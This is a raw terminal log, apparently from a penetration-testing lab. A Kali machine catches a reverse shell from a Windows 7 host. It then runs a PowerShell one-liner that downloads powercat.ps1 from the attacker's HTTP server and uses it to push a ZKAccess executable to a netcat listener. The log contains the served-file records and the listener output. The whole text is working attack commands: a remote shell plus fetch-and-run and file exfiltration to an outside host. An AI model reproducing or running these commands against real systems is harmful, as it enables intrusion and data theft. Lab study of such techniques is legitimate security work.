 ┌──(kali㉿kali)-[~/Access-data]
└─$ rlwrap ncat -lvnp 8840
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::8840
Ncat: Listening on 0.0.0.0:8840
Ncat: Connection from 10.10.10.98.
Ncat: Connection from 10.10.10.98:49182.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\security>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://10.10.14.16/powercat.ps1
');powercat -c 10.10.14.16 -p 8000 -i C:\ZKTeco\ZKAccess3.5\Access.exe"
powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://10.10.14.16/powercat.ps1');powercat -c 10.
10.14.16 -p 8000 -i C:\ZKTeco\ZKAccess3.5\Access.exe"
┌──(kali㉿kali)-[~/Access-data]
└─$ rlwrap ncat -lvnp 8840
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::8840
Ncat: Listening on 0.0.0.0:8840
Ncat: Connection from 10.10.10.98.
Ncat: Connection from 10.10.10.98:49186.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\security>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://10.10.14.16/powercat.ps1
');powercat -c 10.10.14.16 -p 8000 -i C:\ZKTeco\ZKAccess3.5\Access.exe"
powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://10.10.14.16/powercat.ps1');powercat -c 10.
10.14.16 -p 8000 -i C:\ZKTeco\ZKAccess3.5\Access.exe"
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.98] 49180
┌──(kali㉿kali)-[~/Access-data]
└─$ nc -lvnp 8000 > Access.exe
listening on [any] 8000 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.98] 49184
^C
┌──(kali㉿kali)-[~/Access-data]
└─$ nc -lvnp 8000 > Access.exe
listening on [any] 8000 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.98] 49188
10.10.10.98 - - [06/May/2023 17:54:02] "GET /powercat.ps1 HTTP/1.1" 200 -
10.10.10.98 - - [06/May/2023 17:57:40] "GET /powercat.ps1 HTTP/1.1" 200 -
10.10.10.98 - - [06/May/2023 17:57:56] "GET /powercat.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Access-data]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.98 - - [06/May/2023 18:00:08] "GET /powercat.ps1 HTTP/1.1" 200 -
10.10.10.98 - - [06/May/2023 18:01:06] "GET /powercat.ps1 HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/Access-data]
└─$ ls -la Access*
-rw-r--r-- 1 kali kali 10870 Aug 24  2018 'Access Control.zip'
-rw-r--r-- 1 kali kali     0 May  6 18:01  Access.exe
┌──(kali㉿kali)-[~/Access-data]
└─$ ls -la Access*
-rw-r--r-- 1 kali kali 10870 Aug 24  2018 'Access Control.zip'
-rw-r--r-- 1 kali kali     0 May  6 18:01  Access.exe
┌──(kali㉿kali)-[~/Access-data]
└─$